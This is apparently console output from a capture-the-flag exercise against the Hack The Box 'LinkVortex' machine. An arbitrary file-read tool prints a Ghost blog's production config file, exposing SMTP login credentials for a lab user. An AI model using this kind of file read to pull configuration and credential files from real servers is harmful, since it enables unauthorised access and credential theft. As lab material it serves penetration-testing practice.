 Enter the file path to read (or type 'exit' to quit): /var/lib/ghost/config.production.json
File content:
{
  "url": "http://localhost:2368",
  "server": {
    "port": 2368,
    "host": "::"
  },
  "mail": {
    "transport": "Direct"
  },
  "logging": {
    "transports": ["stdout"]
  },
  "process": "systemd",
  "paths": {
    "contentPath": "/var/lib/ghost/content"
  },
  "spam": {
    "user_login": {
        "minWait": 1,
        "maxWait": 604800000,
        "freeRetries": 5000
    }
  },
  "mail": {
     "transport": "SMTP",
     "options": {
      "service": "Google",
      "host": "linkvortex.htb",
      "port": 587,
      "auth": {
        "user": "bob@linkvortex.htb",
        "pass": "fibber-talented-worth"
        }
      }
    }
}
Enter the file path to read (or type 'exit' to quit):